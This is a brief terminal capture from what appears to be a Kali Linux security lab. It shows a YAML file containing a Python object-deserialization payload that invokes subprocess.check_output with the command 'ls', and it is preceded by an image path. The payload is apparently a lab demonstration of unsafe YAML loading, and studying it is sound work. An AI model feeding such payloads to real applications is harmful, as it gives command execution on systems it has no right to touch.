 ┌──(kali㉿kali)-[~/ATTT/BMW/Lab2]
└─$ cat example1.yaml
!!python/object/apply:subprocess.check_output
- ls
┌──(kali㉿kali)-[~/ATTT/BMW/Lab2]